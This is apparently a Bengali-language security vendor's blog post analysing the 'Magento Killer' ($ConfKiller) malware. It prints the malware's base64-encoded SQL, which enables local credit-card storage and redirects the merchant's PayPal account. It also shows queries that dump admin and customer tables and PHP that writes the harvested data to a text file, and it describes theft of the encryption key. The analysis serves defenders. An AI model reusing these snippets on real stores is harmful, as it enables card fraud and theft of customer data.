“Magento Killer নামে একটি নতুন পাওয়া স্ক্রিপ্ট৷ ” ইদানীং ম্যাজেন্টো ওয়েবসাইটগুলিকে লক্ষ্য করে চলেছে৷ স্ক্রিপ্ট $ConfKiller একটি ওয়েবসাইটের সবচেয়ে গুরুত্বপূর্ণ ফাইলকে লক্ষ্য করে যেমন কনফিগারেশন ফাইল (কনফিগারেশন ফাইল)। আরও, $ConfKiller স্ক্রিপ্ট সফলভাবে কার্যকর করা হলে আক্রমণ করা Magento ডাটাবেসের core_config_data টেবিল পরিবর্তন করতে পারে।

যদিও এটি সম্পূর্ণ Magento ইন্সটলেশনকে মেরে ফেলে না তবুও এটি ওয়েবসাইটের ক্ষতি করে। ম্যাজেন্টো কিলার গুরুতর ডেটা চুরি করে, যেখানে ডেটাতে ক্রেডিট কার্ডের তথ্য, ব্যক্তিগতভাবে শনাক্তযোগ্য তথ্য, ইমেল, বিলিং ঠিকানা ইত্যাদি অন্তর্ভুক্ত থাকে।

$ConfKiller:The Modus Operandi

হ্যাকাররা এই ডেটা চুরি করার জন্য কয়েকটি ধাপ অনুসরণ করে। আমি যতটা সম্ভব সহজভাবে ম্যাজেন্টো কিলার স্ক্রিপ্টের মোডাস অপারেন্ডি ব্যাখ্যা করার চেষ্টা করেছি। সুতরাং, এটি এভাবে যায়:

ধাপ 1:বণিকের PayPal অ্যাকাউন্ট প্রতিস্থাপন করে

প্রথমত, আক্রমণকারী বেস64-এ বিশেষভাবে এনকোড করা এসকিউএল ক্যোয়ারী ইনজেকশন করে। এই ইনজেক্ট করা প্রশ্নটি নিচের মত কিছু দেখায়:

$ConfKiller = array(

'Update DB (Savecc)' =>

base64_decode('VVBEQVRFIGBjb3JlX2NvbmZpZ19kYXRhYCBTRVQNCmBzY29wZWAgPSAnZGVmYXVsdCcsDQpgc2NvcGVfaWRgID0gJzAnLA0KYHBhdGhgID0gJ3BheW1lbnQvY2NzYXZlL2FjdGl2ZScsDQpgdmFsdWVgID0gJzEnDQpXSEVSRSBgcGF0aGAgPSAncGF5bWVudC9jY3NhdmUvYWN0aXZlJzs='),

//UPDATE `core_config_data` SET `scope` = 'default', `scope_id` = '0', `path` = 'payment/ccsave/active', `value` = '1' WHERE `path` = 'payment/ccsave/active';

'Update PP (MailPP)' =>

base64_decode('VVBEQVRFIGBjb3JlX2NvbmZpZ19kYXRhYCBTRVQKYHNjb3BlYCA9ICdkZWZhdWx0JywKYHNjb3BlX2lkYCA9ICcwJywKYHBhdGhgID0gJ3BheXBhbC9nZW5lcmFsL2J1c2luZXNzX2FjY291bnQnLApgdmFsdWVgID0gJ1tyZWRhY3RlZF1AZ21haWwuY29tJwpXSEVSRSBgcGF0aGAgPSAncGF5cGFsL2dlbmVyYWwvYnVzaW5lc3NfYWNjb3VudCc7')

//UPDATE `core_config_data` SET `scope` = 'default', `scope_id` = '0', `path` = 'paypal/general/business_account', `value` = '[redacted]@gmail.com' WHERE `path` = 'paypal/general/business_account'; যদি আমরা এই কোডটি ভঙ্গ করি, আমরা দেখতে পাব যে এখানে দুটি অনুরোধ করা হচ্ছে:

- DB আপডেট করুন (Savecc): এই অনুরোধ, ক্লায়েন্ট ক্রেডিট কার্ড তথ্য সংরক্ষণ করতে Magento ওয়েবসাইট কনফিগার করে সার্ভারে, এটিকে ব্যাকএন্ডে পাঠানোর সাধারণ দৃশ্যের পরিবর্তে, এটি একটি পেমেন্ট প্রসেসর (যেমন authorize.net)।

- PP আপডেট করুন (MailPP):এখন, t তার অনুরোধটি লক্ষ্যযুক্ত Magento সাইটে বণিকের পেপ্যাল অ্যাকাউন্টটিকে হ্যাকারের ইচ্ছা মতো অন্য কোনও অ্যাকাউন্টে প্রতিস্থাপন করে৷

সাধারণত Magento স্থানীয়ভাবে সংরক্ষিত ক্রেডিট কার্ডের তথ্য এনক্রিপ্ট করে, কিন্তু এই ক্ষেত্রে, এটি এখানে খুব বেশি সুরক্ষা দিতে অক্ষম৷

তাই, আক্রমণকারী Magento ফাইল ./app/etc/local.xml থেকে এনক্রিপশন কী চুরি করতে সক্ষম আপাতত তারা ওয়েবসাইটের ফাইল সিস্টেমে অ্যাক্সেসের অধিকারী। এই কী দিয়ে তারা ক্রেডিট কার্ডের তথ্যকে আরও বোধগম্য কিছুতে ডিক্রিপ্ট করতে পারে যেমন একটি প্লেইনটেক্সট।

ধাপ 2:যোগ করা গ্রাহকের তথ্য চুরি করে

যদিও হ্যাকার ক্রেডিট কার্ডের তথ্য চুরি করেছে, সে সম্পূরক ডেটা ছাড়া এটি ব্যবহার করতে পারে না। সুতরাং, হ্যাকার পরবর্তীতে গ্রাহকের অতিরিক্ত ডেটা যেমন পুরো নাম, ইমেল, বিলিং ঠিকানা, ফোন নম্বর ইত্যাদি ধরে রাখার চেষ্টা করে৷

তিনি একটি প্রশ্ন হিসাবে কোডের নিম্নলিখিত লাইনগুলি পাঠান যা হ্যাকারকে ডাটাবেস প্রদর্শন করে:

$query = array( 'admin_user' => 'SELECT * FROM admin_user' , 'aw_blog_comment' => 'SELECT * FROM aw_blog_comment' , 'core_email_queue_recipients' => 'SELECT * FROM core_email_queue_recipients' , 'customer_entity' => 'SELECT * FROM customer_entity' ,

ধাপ 3:একটি পাঠ্য ফাইলে ডেটা আনয়ন করে

অবশেষে, তিনি একটি পাঠ্য ফাইলে কিছু গুরুত্বপূর্ণ নির্বাচিত ডেটা স্থানান্তর করেন। এই ক্ষেত্রে, *-shcMail.txt টেক্সট ফাইল। নীচে এমন কোডগুলি রয়েছে যা ম্যাজেন্টো কিলারের আক্রমণের সাফল্য নিশ্চিত করে৷

৷$namefile = md5(time())."-shcMail.txt";

foreach ($query as $shc_key => $shc_query) {

$hasil = mysql_query($shc_query);

while ( $kolom_db = mysql_fetch_assoc($hasil) ) {

$mail[] = $kolom_db[$shcolom[$shc_key]];

$myfile = fopen($namefile, "a+") or die("Unable to open file!");

fwrite($myfile, $kolom_db[$shcolom[$shc_key]]."rn");

fclose($myfile); এই স্ক্রিপ্টটি *-shcMail.txt-এ একটি লিঙ্ক তৈরি করে ফাইল শেষ পর্যন্ত, এটি আক্রমণকারীকে জানানোর জন্য একটি ফলাফল রেন্ডার করে যদি প্রাথমিক দুই-সেটিং পরিবর্তন সফল হয় কি না।

উপসংহার



আপনি যদি লক্ষ্য করেন যে আপনার ওয়েবসাইটটি এই ম্যালওয়্যার দ্বারা সংক্রমিত হয়েছে, তাহলে আপনার Magento ওয়েবসাইট থেকে ম্যালওয়্যার পরিষ্কার করতে এই নির্দেশিকা অনুসরণ করুন৷

অথবা আপনি সম্পূর্ণভাবে অন্য দীর্ঘ পোস্ট পড়ার ঝামেলা এড়িয়ে যেতে পারেন এবং এখানে অবিলম্বে ম্যালওয়্যার ক্লিনআপ পেতে পারেন . যদি আপনি সংক্রমিত না হন তবে এই Magento নিরাপত্তা চেকলিস্ট দিয়ে আপনার ওয়েবসাইট সুরক্ষিত করুন .